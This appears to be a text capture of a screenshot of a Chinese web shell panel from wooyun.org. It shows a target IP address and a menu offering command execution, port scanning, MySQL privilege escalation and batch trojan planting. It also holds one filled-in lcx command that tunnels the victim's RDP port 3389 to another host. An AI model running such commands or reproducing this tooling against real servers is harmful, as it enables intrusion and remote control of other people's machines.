 221.214.179.228 - WINNT - Alexa
文件管理
命令参数 C:\lcx -slave 3 192.168.0.3 3389 --命令集合-- 执行
执行命令
回显
扫描端口
组件接口
系统信息
MYSQL执行
MYSQL管理
MYSQL提权
其它数据库
扫描木马
搜索文件
批量挂马
批量清马
www.wooyun.org